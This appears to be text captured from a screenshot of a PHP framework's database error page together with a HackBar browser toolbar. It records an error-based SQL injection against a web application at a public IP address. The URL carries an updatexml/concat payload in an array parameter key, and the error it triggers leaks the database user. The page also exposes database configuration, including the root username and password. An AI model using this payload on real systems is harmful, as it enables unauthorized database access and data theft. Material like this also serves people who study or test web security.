 SQLSTATE HY000
Driver Error Code 1105
Driver Error Message XPATH syntax error: ' root@192.168.0.3'
Database Status
Error Code 10501
Error Message SQLSTATE[HY000]: General error: 1105 XPATH syntax error: ' root@192.168.0.3'
Error SQL SELECT * FROM `user` WHERE `id` IN (1)
Database Config
type mysql
hostname mysql
database cat
username root
password root
hostport
dsn
params []
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other
Load URL http://47.97.210.141:9555/index.php?ids[0,updatexml(0,concat(0xa,user()),0)]=1